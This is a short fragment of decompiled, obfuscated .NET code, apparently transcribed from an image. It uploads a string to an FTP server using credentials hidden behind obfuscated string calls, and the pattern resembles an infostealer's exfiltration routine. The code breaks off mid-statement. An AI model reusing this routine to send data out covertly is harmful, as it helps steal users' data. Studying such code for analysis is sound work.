 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(2484C45E-1467-4DA4-A531-5FD7B0658667.an() + A_0);
ftpWebRequest.Credentials = new NetworkCredential(2484C45E-1467-4DA4-A531-5FD7B0658667.aO(), 2484C45E-1467-4DA4-
A531-5FD7B0658667.ao());
ftpWebRequest.Method = 2484C45E-1467-4DA4-A531-5FD7B0658667.aP();
object obj = Encoding.UTF8.GetBytes(A_1);
ftpWebRequest.ContentLength = Conversions.ToLong(NewLateBinding.LateGet(obj, null, 2484C45E-1467-4DA4-
A531-5FD7B0658667.ap(), new object[0], null, null, null));
object requestStream = ftpWebRequest.GetRequestStream();
object instance = requestStream;
Type type = null;
string memberName = 2484C45E-1467-4DA4-A531-5FD7B0658667.aQ();
object[] array = new object[3];
array[0] = RuntimeHelpers.GetObjectValue(obj);
array[1] = 0;
object[] array2 = array;